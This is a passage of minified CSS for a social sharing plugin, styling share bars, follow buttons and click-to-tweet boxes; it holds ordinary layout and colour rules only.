.ss-social-icons-container>li:nth-last-child(2)>.ss-ss-on-media-button,.ss-on-media-wrapper:not(.ss-with-spacing).ss-circle-icons.ss-all-networks-hidden .ss-social-icons-container>li:nth-last-child(2)>a{border-top-right-radius:52px!important;border-bottom-right-radius:52px!important}#ss-floating-bar,#ss-share-hub,#ss-sticky-bar,.ss-inline-share-wrapper,.ss-on-media-wrapper{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,Arial,"Helvetica Neue",sans-serif}#ss-floating-bar .ss-social-icons-container,#ss-share-hub .ss-social-icons-container,#ss-sticky-bar .ss-social-icons-container,.ss-inline-share-wrapper .ss-social-icons-container,.ss-on-media-wrapper .ss-social-icons-container{margin:0!important;padding:0;list-style:none}#ss-floating-bar .ss-social-icons-container>li,#ss-share-hub .ss-social-icons-container>li,#ss-sticky-bar .ss-social-icons-container>li,.ss-inline-share-wrapper .ss-social-icons-container>li,.ss-on-media-wrapper .ss-social-icons-container>li{position:relative;list-style:none;margin:0;padding:0}#ss-floating-bar .ss-social-icons-container>li:before,#ss-share-hub .ss-social-icons-container>li:before,#ss-sticky-bar .ss-social-icons-container>li:before,.ss-inline-share-wrapper .ss-social-icons-container>li:before,.ss-on-media-wrapper .ss-social-icons-container>li:before{display:none}#ss-floating-bar .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-floating-bar .ss-social-icons-container>li>a,#ss-share-hub .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-share-hub .ss-social-icons-container>li>a,#ss-sticky-bar .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-sticky-bar .ss-social-icons-container>li>a,.ss-inline-share-wrapper .ss-social-icons-container>li>.ss-ss-on-media-button,.ss-inline-share-wrapper .ss-social-icons-container>li>a,.ss-on-media-wrapper .ss-social-icons-container>li>.ss-ss-on-media-button,.ss-on-media-wrapper .ss-social-icons-container>li>a{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;width:52px;height:52px;line-height:52px;color:#fff;overflow:hidden;vertical-align:middle;font-size:16px;text-decoration:none!important}#ss-floating-bar .ss-social-icons-container>li>.ss-ss-on-media-button .ss-network-icon,#ss-floating-bar .ss-social-icons-container>li>a .ss-network-icon,#ss-share-hub .ss-social-icons-container>li>.ss-ss-on-media-button .ss-network-icon,#ss-share-hub .ss-social-icons-container>li>a .ss-network-icon,#ss-sticky-bar .ss-social-icons-container>li>.ss-ss-on-media-button .ss-network-icon,#ss-sticky-bar .ss-social-icons-container>li>a .ss-network-icon,.ss-inline-share-wrapper .ss-social-icons-container>li>.ss-ss-on-media-button .ss-network-icon,.ss-inline-share-wrapper .ss-social-icons-container>li>a .ss-network-icon,.ss-on-media-wrapper .ss-social-icons-container>li>.ss-ss-on-media-button .ss-network-icon,.ss-on-media-wrapper .ss-social-icons-container>li>a .ss-network-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#ss-floating-bar .ss-social-icons-container>li>.ss-ss-on-media-button svg,#ss-floating-bar .ss-social-icons-container>li>a svg,#ss-share-hub .ss-social-icons-container>li>.ss-ss-on-media-button svg,#ss-share-hub .ss-social-icons-container>li>a svg,#ss-sticky-bar .ss-social-icons-container>li>.ss-ss-on-media-button svg,#ss-sticky-bar .ss-social-icons-container>li>a svg,.ss-inline-share-wrapper .ss-social-icons-container>li>.ss-ss-on-media-button svg,.ss-inline-share-wrapper .ss-social-icons-container>li>a svg,.ss-on-media-wrapper .ss-social-icons-container>li>.ss-ss-on-media-button svg,.ss-on-media-wrapper .ss-social-icons-container>li>a svg{height:16px;width:inherit;z-index:1}#ss-floating-bar .ss-social-icons-container>li>.ss-ss-on-media-button.ss-share-all,#ss-floating-bar .ss-social-icons-container>li>a.ss-share-all,#ss-share-hub .ss-social-icons-container>li>.ss-ss-on-media-button.ss-share-all,#ss-share-hub .ss-social-icons-container>li>a.ss-share-all,#ss-sticky-bar .ss-social-icons-container>li>.ss-ss-on-media-button.ss-share-all,#ss-sticky-bar .ss-social-icons-container>li>a.ss-share-all,.ss-inline-share-wrapper .ss-social-icons-container>li>.ss-ss-on-media-button.ss-share-all,.ss-inline-share-wrapper .ss-social-icons-container>li>a.ss-share-all,.ss-on-media-wrapper .ss-social-icons-container>li>.ss-ss-on-media-button.ss-share-all,.ss-on-media-wrapper .ss-social-icons-container>li>a.ss-share-all{color:#323b43!important}#ss-floating-bar.ss-small-icons .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-floating-bar.ss-small-icons .ss-social-icons-container>li>a,#ss-share-hub.ss-small-icons .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-share-hub.ss-small-icons .ss-social-icons-container>li>a,#ss-sticky-bar.ss-small-icons .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-sticky-bar.ss-small-icons .ss-social-icons-container>li>a,.ss-inline-share-wrapper.ss-small-icons .ss-social-icons-container>li>.ss-ss-on-media-button,.ss-inline-share-wrapper.ss-small-icons .ss-social-icons-container>li>a,.ss-on-media-wrapper.ss-small-icons .ss-social-icons-container>li>.ss-ss-on-media-button,.ss-on-media-wrapper.ss-small-icons .ss-social-icons-container>li>a{width:42px;height:42px;line-height:42px;font-size:14px}#ss-floating-bar.ss-small-icons .ss-social-icons-container>li>.ss-ss-on-media-button svg,#ss-floating-bar.ss-small-icons .ss-social-icons-container>li>a svg,#ss-share-hub.ss-small-icons .ss-social-icons-container>li>.ss-ss-on-media-button svg,#ss-share-hub.ss-small-icons .ss-social-icons-container>li>a svg,#ss-sticky-bar.ss-small-icons .ss-social-icons-container>li>.ss-ss-on-media-button svg,#ss-sticky-bar.ss-small-icons .ss-social-icons-container>li>a svg,.ss-inline-share-wrapper.ss-small-icons .ss-social-icons-container>li>.ss-ss-on-media-button svg,.ss-inline-share-wrapper.ss-small-icons .ss-social-icons-container>li>a svg,.ss-on-media-wrapper.ss-small-icons .ss-social-icons-container>li>.ss-ss-on-media-button svg,.ss-on-media-wrapper.ss-small-icons .ss-social-icons-container>li>a svg{height:14px}#ss-floating-bar.ss-small-icons .ss-total-counter,#ss-share-hub.ss-small-icons .ss-total-counter,#ss-sticky-bar.ss-small-icons .ss-total-counter,.ss-inline-share-wrapper.ss-small-icons .ss-total-counter,.ss-on-media-wrapper.ss-small-icons .ss-total-counter{width:42px}#ss-floating-bar.ss-small-icons .ss-total-counter>span:first-child,#ss-share-hub.ss-small-icons .ss-total-counter>span:first-child,#ss-sticky-bar.ss-small-icons .ss-total-counter>span:first-child,.ss-inline-share-wrapper.ss-small-icons .ss-total-counter>span:first-child,.ss-on-media-wrapper.ss-small-icons .ss-total-counter>span:first-child{font-size:18px}#ss-floating-bar.ss-large-icons .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-floating-bar.ss-large-icons .ss-social-icons-container>li>a,#ss-share-hub.ss-large-icons .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-share-hub.ss-large-icons .ss-social-icons-container>li>a,#ss-sticky-bar.ss-large-icons .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-sticky-bar.ss-large-icons .ss-social-icons-container>li>a,.ss-inline-share-wrapper.ss-large-icons .ss-social-icons-container>li>.ss-ss-on-media-button,.ss-inline-share-wrapper.ss-large-icons .ss-social-icons-container>li>a,.ss-on-media-wrapper.ss-large-icons .ss-social-icons-container>li>.ss-ss-on-media-button,.ss-on-media-wrapper.ss-large-icons .ss-social-icons-container>li>a{width:62px;height:62px;line-height:62px;font-size:18px}#ss-floating-bar.ss-large-icons .ss-social-icons-container>li>.ss-ss-on-media-button svg,#ss-floating-bar.ss-large-icons .ss-social-icons-container>li>a svg,#ss-share-hub.ss-large-icons .ss-social-icons-container>li>.ss-ss-on-media-button svg,#ss-share-hub.ss-large-icons .ss-social-icons-container>li>a svg,#ss-sticky-bar.ss-large-icons .ss-social-icons-container>li>.ss-ss-on-media-button svg,#ss-sticky-bar.ss-large-icons .ss-social-icons-container>li>a svg,.ss-inline-share-wrapper.ss-large-icons .ss-social-icons-container>li>.ss-ss-on-media-button svg,.ss-inline-share-wrapper.ss-large-icons .ss-social-icons-container>li>a svg,.ss-on-media-wrapper.ss-large-icons .ss-social-icons-container>li>.ss-ss-on-media-button svg,.ss-on-media-wrapper.ss-large-icons .ss-social-icons-container>li>a svg{height:18px}#ss-floating-bar.ss-large-icons .ss-total-counter,#ss-share-hub.ss-large-icons .ss-total-counter,#ss-sticky-bar.ss-large-icons .ss-total-counter,.ss-inline-share-wrapper.ss-large-icons .ss-total-counter,.ss-on-media-wrapper.ss-large-icons .ss-total-counter{width:62px}#ss-floating-bar.ss-large-icons .ss-total-counter>span:first-child,#ss-share-hub.ss-large-icons .ss-total-counter>span:first-child,#ss-sticky-bar.ss-large-icons .ss-total-counter>span:first-child,.ss-inline-share-wrapper.ss-large-icons .ss-total-counter>span:first-child,.ss-on-media-wrapper.ss-large-icons .ss-total-counter>span:first-child{font-size:22px}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-social-icons-container>li>a,.ss-inline-share-wrapper .ss-social-icons-container>li>a{overflow:hidden;padding:0;border:1px solid rgba(0,0,0,.1)!important;-webkit-box-sizing:content-box;box-sizing:content-box}#ss-sticky-bar.ss-as-inline-sticky-bar.ss-with-spacing .ss-network-icon,.ss-inline-share-wrapper.ss-with-spacing .ss-network-icon{background-color:rgba(0,0,0,.1)}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-small-icons .ss-social-icons-container>li>a,.ss-inline-share-wrapper.ss-small-icons .ss-social-icons-container>li>a{width:auto;height:32px;line-height:32px}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-small-icons .ss-social-icons-container>li>a .ss-network-icon,.ss-inline-share-wrapper.ss-small-icons .ss-social-icons-container>li>a .ss-network-icon{min-width:32px;width:32px;height:32px}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-regular-icons .ss-social-icons-container>li>a,.ss-inline-share-wrapper.ss-regular-icons .ss-social-icons-container>li>a{width:auto;height:38px;line-height:38px}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-regular-icons .ss-social-icons-container>li>a .ss-network-icon,#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-regular-icons .ss-social-icons-container>li>a .ss-network-icon svg,.ss-inline-share-wrapper.ss-regular-icons .ss-social-icons-container>li>a .ss-network-icon,.ss-inline-share-wrapper.ss-regular-icons .ss-social-icons-container>li>a .ss-network-icon svg{min-width:38px;width:38px}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-regular-icons .ss-social-icons-container>li>a .ss-network-icon,.ss-inline-share-wrapper.ss-regular-icons .ss-social-icons-container>li>a .ss-network-icon{height:38px}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-large-icons .ss-social-icons-container>li>a,.ss-inline-share-wrapper.ss-large-icons .ss-social-icons-container>li>a{width:auto;height:44px;line-height:44px}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-large-icons .ss-social-icons-container>li>a .ss-network-icon,#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-large-icons .ss-social-icons-container>li>a .ss-network-icon svg,.ss-inline-share-wrapper.ss-large-icons .ss-social-icons-container>li>a .ss-network-icon,.ss-inline-share-wrapper.ss-large-icons .ss-social-icons-container>li>a .ss-network-icon svg{min-width:44px;width:44px}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-large-icons .ss-social-icons-container>li>a .ss-network-icon,.ss-inline-share-wrapper.ss-large-icons .ss-social-icons-container>li>a .ss-network-icon{height:44px}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-large-icons .ss-social-icons-container>li>a .ss-network-label,.ss-inline-share-wrapper.ss-large-icons .ss-social-icons-container>li>a .ss-network-label{font-size:14px;margin-left:14px;margin-right:15px}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-large-icons.ss-circle-icons .ss-social-icons-container>li>a .ss-network-label,.ss-inline-share-wrapper.ss-large-icons.ss-circle-icons .ss-social-icons-container>li>a .ss-network-label{margin-right:18px}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-without-labels .ss-social-icons-container>li>a,.ss-inline-share-wrapper.ss-without-labels .ss-social-icons-container>li>a{padding:0!important}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-without-labels .ss-social-icons-container>li>a i,.ss-inline-share-wrapper.ss-without-labels .ss-social-icons-container>li>a i{background:0 0;margin-right:0}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-without-labels.ss-stretched-inline-content .ss-social-icons-container>li>a .ss-share-network-content,.ss-inline-share-wrapper.ss-without-labels.ss-stretched-inline-content .ss-social-icons-container>li>a .ss-share-network-content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-without-labels .ss-share-all .ss-network-label,.ss-inline-share-wrapper.ss-without-labels .ss-share-all .ss-network-label{margin-left:0}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-circle-icons .ss-social-icons-container>li>a .ss-network-label,.ss-inline-share-wrapper.ss-circle-icons .ss-social-icons-container>li>a .ss-network-label{margin-right:14px}.ss-hidden-pin-image{display:none!important}.elementor-posts-container .elementor-post__thumbnail .ss-on-media-container,.elementor-posts-container .elementor-post__thumbnail .ss-on-media-image-wrap{position:initial!important}@media screen and (max-width:782px){body.admin-bar{--ss-wpadminbar-height:46px}.ss-hide-on-mobile{display:none!important}.ss-popup-overlay .ss-popup .ss-popup-networks .ss-popup-network{width:50%}}@media screen and (min-width:783px){.ss-hide-on-desktop{display:none!important}}@media screen and (max-width:500px){.ss-popup-overlay .ss-popup .ss-popup-networks .ss-popup-network{width:100%}}body h4.ss-follow-total-counter{display:block;font-size:16px;font-weight:400;margin:1em 0;padding:0;line-height:1;text-transform:none;letter-spacing:0}body h4.ss-follow-total-counter strong{display:inline;font-weight:600}.ss-preview-screen h4.ss-follow-total-counter{color:#444;margin:1.5em 0 1em}.ss-follow-wrapper,.ss-follow-wrapper .ss-follow-column,.ss-follow-wrapper .ss-follow-network{-webkit-box-sizing:border-box;box-sizing:border-box}.ss-follow-wrapper{margin:1.5em 0}.ss-follow-wrapper .ss-follow-column{display:block;float:none;width:100%}.ss-follow-wrapper.ss-columns-2,.ss-follow-wrapper.ss-columns-3,.ss-follow-wrapper.ss-columns-4,.ss-follow-wrapper.ss-columns-5{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.ss-follow-wrapper.ss-columns-2 .ss-follow-column,.ss-follow-wrapper.ss-columns-3 .ss-follow-column,.ss-follow-wrapper.ss-columns-4 .ss-follow-column,.ss-follow-wrapper.ss-columns-5 .ss-follow-column{-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.ss-follow-wrapper.ss-columns-2 .ss-follow-column{width:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.ss-follow-wrapper.ss-columns-3 .ss-follow-column{width:33.33%;-ms-flex-preferred-size:33.33%;flex-basis:33.33%}.ss-follow-wrapper.ss-columns-4 .ss-follow-column{width:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.ss-follow-wrapper.ss-columns-5 .ss-follow-column{width:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.ss-follow-wrapper .ss-follow-network{-webkit-box-shadow:none!important;box-shadow:none!important;-webkit-font-smoothing:initial;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,Arial,"Helvetica Neue",sans-serif;position:relative;overflow:hidden;font-size:14px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;color:#fff!important;text-decoration:none!important;box-shadow:none!important;outline:0!important;padding:0;margin:0}.ss-follow-wrapper .ss-follow-network .ss-follow-icon,.ss-follow-wrapper .ss-follow-network .ss-follow-network-count,.ss-follow-wrapper .ss-follow-network .ss-follow-network-label{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;z-index:2}.ss-follow-wrapper .ss-follow-network svg{height:16px}.ss-follow-wrapper .ss-follow-network .ss-follow-icon{-ms-flex-negative:0;flex-shrink:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:rgba(0,0,0,.12)}.ss-follow-wrapper .ss-follow-network .ss-follow-network-label{font-weight:400;margin-left:12px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1.25}.ss-follow-wrapper .ss-follow-network .ss-follow-network-count{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;margin-left:auto;margin-right:18px;-ms-flex-negative:0;flex-shrink:0;line-height:1}.ss-follow-wrapper .ss-follow-network .ss-follow-network-count span{display:inline-block;margin:2px 0}.ss-follow-wrapper .ss-follow-network .ss-follow-network-count-number{font-weight:700;font-size:16px}.ss-follow-wrapper .ss-follow-network .ss-follow-network-count-label{font-size:12px;font-weight:400;opacity:.6}.ss-follow-wrapper .ss-follow-network:active,.ss-follow-wrapper .ss-follow-network:focus,.ss-follow-wrapper .ss-follow-network:hover{color:#fff;-webkit-box-shadow:none;box-shadow:none}.ss-follow-wrapper .ss-follow-network:after{-webkit-transition:background-color .2s;transition:background-color .2s;content:"";background-color:rgba(255,255,255,0);position:absolute;top:0;left:0;right:0;bottom:0;z-index:1}.ss-follow-wrapper .ss-follow-network:hover:after{background-color:rgba(255,255,255,.1)}.ss-follow-wrapper.ss-small-buttons .ss-follow-network{height:44px;line-height:44px}.ss-follow-wrapper.ss-small-buttons .ss-follow-network .ss-follow-network-count-number{font-size:14px}.ss-follow-wrapper.ss-small-buttons .ss-follow-network .ss-follow-icon{width:44px;height:44px}.ss-follow-wrapper.ss-regular-buttons .ss-follow-network{height:54px;line-height:54px}.ss-follow-wrapper.ss-regular-buttons .ss-follow-network .ss-follow-icon{width:54px;height:54px}.ss-follow-wrapper.ss-large-buttons .ss-follow-network{height:64px;line-height:64px}.ss-follow-wrapper.ss-large-buttons .ss-follow-network .ss-follow-icon{width:64px;height:64px}.ss-follow-wrapper.ss-large-buttons .ss-follow-network .ss-follow-icon svg{height:20px}.ss-follow-wrapper.ss-with-spacing{margin:1.5rem -3px}.ss-follow-wrapper.ss-with-spacing .ss-follow-column{padding:3px}.ss-follow-wrapper.ss-with-spacing .ss-follow-network{border-radius:3px}.ss-follow-wrapper.ss-follow-vertical .ss-follow-column{height:auto}.ss-follow-wrapper.ss-follow-vertical .ss-follow-network{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;line-height:1!important;height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:20px 0 14px}.ss-follow-wrapper.ss-follow-vertical .ss-follow-network .ss-follow-icon{border-radius:60px}.ss-follow-wrapper.ss-follow-vertical.ss-small-buttons .ss-follow-network{padding-top:14px}.ss-follow-wrapper.ss-follow-vertical .ss-follow-network-count{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin:12px auto 0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ss-follow-wrapper.ss-follow-vertical .ss-follow-network-label{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin:12px 0 0;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;border-top:1px solid rgba(255,255,255,.1);padding-top:14px}.ss-follow-wrapper.ss-default-style .ss-follow-network.ss-snapchat-color,.ss-follow-wrapper.ss-network-style .ss-follow-network.ss-snapchat-color{color:#000!important}.ss-follow-wrapper.ss-dark-style .ss-follow-network:hover,.ss-follow-wrapper.ss-light-style .ss-follow-network:hover{color:#fff!important}.ss-follow-wrapper.ss-dark-style .ss-follow-network:hover:after,.ss-follow-wrapper.ss-light-style .ss-follow-network:hover:after{background-color:rgba(0,0,0,0)!important}.ss-follow-wrapper.ss-dark-style .ss-follow-network.ss-snapchat-color:hover,.ss-follow-wrapper.ss-light-style .ss-follow-network.ss-snapchat-color:hover{color:#000!important}.ss-follow-wrapper.ss-dark-style.ss-small-buttons .ss-follow-network::after,.ss-follow-wrapper.ss-light-style.ss-small-buttons .ss-follow-network::after{left:44px}.ss-follow-wrapper.ss-dark-style.ss-regular-buttons .ss-follow-network::after,.ss-follow-wrapper.ss-light-style.ss-regular-buttons .ss-follow-network::after{left:54px}.ss-follow-wrapper.ss-dark-style.ss-large-buttons .ss-follow-network::after,.ss-follow-wrapper.ss-light-style.ss-large-buttons .ss-follow-network::after{left:64px}.ss-follow-wrapper.ss-light-style .ss-follow-network{color:#3a424a!important;border-color:#e4e4e4}.ss-follow-wrapper.ss-light-style .ss-follow-network svg{fill:#fff}.ss-follow-wrapper.ss-light-style .ss-follow-network:after{background-color:#f4f4f4;opacity:1}.ss-follow-wrapper.ss-light-style .ss-follow-column:nth-child(even) .ss-follow-network::after{background-color:#efefef}.ss-follow-wrapper.ss-light-style.ss-with-spacing .ss-follow-column:nth-child(even) .ss-follow-network::after{background-color:#f4f4f4}.ss-follow-wrapper.ss-dark-style .ss-follow-network{border:none}.ss-follow-wrapper.ss-dark-style .ss-follow-network:after{background-color:#3a424a;opacity:1}.ss-follow-wrapper.ss-dark-style .ss-follow-column:nth-child(even) .ss-follow-network::after{background-color:#3e4750}.ss-follow-wrapper.ss-dark-style.ss-with-spacing .ss-follow-column:nth-child(even) .ss-follow-network::after{background-color:#3a424a}.ss-follow-wrapper.ss-follow-vertical.ss-dark-style .ss-follow-network::after,.ss-follow-wrapper.ss-follow-vertical.ss-light-style .ss-follow-network::after{left:0}.ss-follow-wrapper.ss-follow-vertical.ss-light-style .ss-follow-network .ss-follow-icon{background-color:rgba(0,0,0,.03)}.ss-follow-wrapper.ss-follow-vertical.ss-light-style .ss-follow-network svg{fill:#3a424a}.ss-follow-wrapper.ss-follow-vertical.ss-light-style .ss-follow-network:hover svg{fill:#fff}.ss-follow-wrapper.ss-follow-vertical .ss-follow-network-label{border-top-color:rgba(0,0,0,.1)}@media screen and (max-width:667px){.ss-follow-wrapper.ss-columns-2 .ss-follow-column,.ss-follow-wrapper.ss-columns-3 .ss-follow-column,.ss-follow-wrapper.ss-columns-4 .ss-follow-column,.ss-follow-wrapper.ss-columns-5 .ss-follow-column{width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.ss-follow-wrapper.ss-follow-vertical.ss-columns-2 .ss-follow-column,.ss-follow-wrapper.ss-follow-vertical.ss-columns-3 .ss-follow-column,.ss-follow-wrapper.ss-follow-vertical.ss-columns-4 .ss-follow-column,.ss-follow-wrapper.ss-follow-vertical.ss-columns-5 .ss-follow-column{width:50%;-ms-flex-preferred-size:50%;flex-basis:50%}}@media screen and (max-width:500px){.ss-follow-wrapper.ss-follow-vertical.ss-columns-2 .ss-follow-column,.ss-follow-wrapper.ss-follow-vertical.ss-columns-3 .ss-follow-column,.ss-follow-wrapper.ss-follow-vertical.ss-columns-4 .ss-follow-column,.ss-follow-wrapper.ss-follow-vertical.ss-columns-5 .ss-follow-column{width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}}.ss-ctt-wrapper{position:relative;margin:20px 0;border:1px solid rgba(0,0,0,.1);border-radius:3px;-webkit-transition:border .15s;transition:border .15s;text-align:left}.ss-ctt-wrapper:hover{border-color:rgba(0,0,0,.2)}.ss-ctt-wrapper .ss-ctt-link,.ss-ctt-wrapper .ss-ctt-tweet{text-decoration:none!important;border:none!important;-webkit-box-shadow:none;box-shadow:none;outline:0;display:block;padding:0;margin:0;letter-spacing:0}.ss-ctt-wrapper .ss-ctt-link:active,.ss-ctt-wrapper .ss-ctt-link:focus,.ss-ctt-wrapper .ss-ctt-link:hover,.ss-ctt-wrapper .ss-ctt-tweet:active,.ss-ctt-wrapper .ss-ctt-tweet:focus,.ss-ctt-wrapper .ss-ctt-tweet:hover{text-decoration:none;-webkit-box-shadow:none;box-shadow:none;outline:0;border:none}.ss-ctt-wrapper .ss-ctt-tweet{display:block;position:relative;z-index:3;padding:25px 35px 40px;font-size:20px;font-weight:400;line-height:1.5;-webkit-transition:color .15s;transition:color .15s}.ss-ctt-wrapper .ss-ctt-link{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;position:absolute;z-index:2;display:block;bottom:10px;right:25px;text-align:right;line-height:1;font-size:12px;letter-spacing:.5px;color:inherit;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ss-ctt-wrapper .ss-ctt-link span{font-weight:500;opacity:.6}.ss-ctt-wrapper .ss-ctt-link svg{position:relative;top:-1px;height:22px;margin-left:7px;fill:#000}.ss-ctt-wrapper.ss-ctt-style-2{background-color:#000;border:none}.ss-ctt-wrapper.ss-ctt-style-2 .ss-ctt-tweet{font-style:italic}.ss-ctt-wrapper.ss-ctt-style-2 .ss-ctt-link,.ss-ctt-wrapper.ss-ctt-style-2 .ss-ctt-tweet{z-index:2;color:#fff!important}.ss-ctt-wrapper.ss-ctt-style-2 .ss-ctt-link svg{fill:currentColor}.ss-ctt-wrapper.ss-ctt-style-2:after{content:"";position:absolute;border-radius:3px;top:0;left:0;right:0;bottom:0;border:1px solid rgba(0,0,0,.25);-webkit-transition:border .15s;transition:border .15s;z-index:1}.ss-ctt-wrapper.ss-ctt-style-2:hover:after{border-width:5px}.ss-ctt-wrapper.ss-ctt-style-3{background-color:#000;border:none}.ss-ctt-wrapper.ss-ctt-style-3 .ss-ctt-link,.ss-ctt-wrapper.ss-ctt-style-3 .ss-ctt-tweet{color:#fff!important}.ss-ctt-wrapper.ss-ctt-style-3 .ss-ctt-link svg{fill:#fff}.ss-ctt-wrapper.ss-ctt-style-3:after{content:"";position:absolute;border-radius:3px;top:0;left:0;right:0;bottom:0;border:1px solid rgba(0,0,0,.25);-webkit-transition:border .15s;transition:border .15s;z-index:1}.ss-ctt-wrapper.ss-ctt-style-3:hover .ss-ctt-tweet{color:#fff!important}.ss-ctt-wrapper.ss-ctt-style-3:hover:after{border-width:5px}.ss-ctt-wrapper.ss-ctt-style-4{background-color:#f5f8fa;border:none}.ss-ctt-wrapper.ss-ctt-style-4 .ss-ctt-tweet{font-weight:500}.ss-ctt-wrapper.ss-ctt-style-4 .ss-ctt-link,.ss-ctt-wrapper.ss-ctt-style-4 .ss-ctt-tweet{color:#000!important;-webkit-transition:color .15s;transition:color .15s}.ss-ctt-wrapper.ss-ctt-style-4 .ss-ctt-link svg{fill:#000}.ss-ctt-wrapper.ss-ctt-style-4:after{content:"";position:absolute;border-radius:3px;top:0;left:0;right:0;bottom:0;border:1px solid rgba(0,0,0,.1);-webkit-transition:border .25s;transition:border .25s;z-index:1}.ss-ctt-wrapper.ss-ctt-style-4:hover .ss-ctt-link,.ss-ctt-wrapper.ss-ctt-style-4:hover .ss-ctt-tweet{color:#14171a!important}.ss-ctt-wrapper.ss-ctt-style-4:hover:after{border-color:rgba(0,0,0,.2)}.ss-ctt-wrapper.ss-ctt-style-5{background-color:#3a424a;-webkit-transition:background-color .25s,-webkit-box-shadow .25s;transition:background-color .25s,box-shadow .25s,-webkit-box-shadow .25s;border-radius:6px;overflow:hidden}.ss-ctt-wrapper.ss-ctt-style-5 .ss-ctt-tweet{color:#fff!important;margin-left:35px;padding-left:25px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:500;letter-spacing:.5px}.ss-ctt-wrapper.ss-ctt-style-5:after,.ss-ctt-wrapper.ss-ctt-style-5:before{content:"";width:5px;position:absolute;left:35px;top:30px;bottom:45px;border-radius:12px;background-color:#557ceb}.ss-ctt-wrapper.ss-ctt-style-5:before{z-index:2;-webkit-transition:-webkit-transform .25s .1s;transition:transform .25s,-webkit-transform .25s;transition-delay:.1s;background-color:rgba(255,255,255,.3);-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:center top;-ms-transform-origin:center top;transform-origin:center top}.ss-ctt-wrapper.ss-ctt-style-5 .ss-ctt-link{opacity:0;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);-webkit-transition:.25s;transition:.25s;color:#fff!important}.ss-ctt-wrapper.ss-ctt-style-5 .ss-ctt-link svg{fill:#fff}.ss-ctt-wrapper.ss-ctt-style-5:hover{background-color:#2f353c;-webkit-box-shadow:0 0 30px rgba(0,0,0,.3);box-shadow:0 0 30px rgba(0,0,0,.3)}.ss-ctt-wrapper.ss-ctt-style-5:hover:before{-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.ss-ctt-wrapper.ss-ctt-style-5:hover 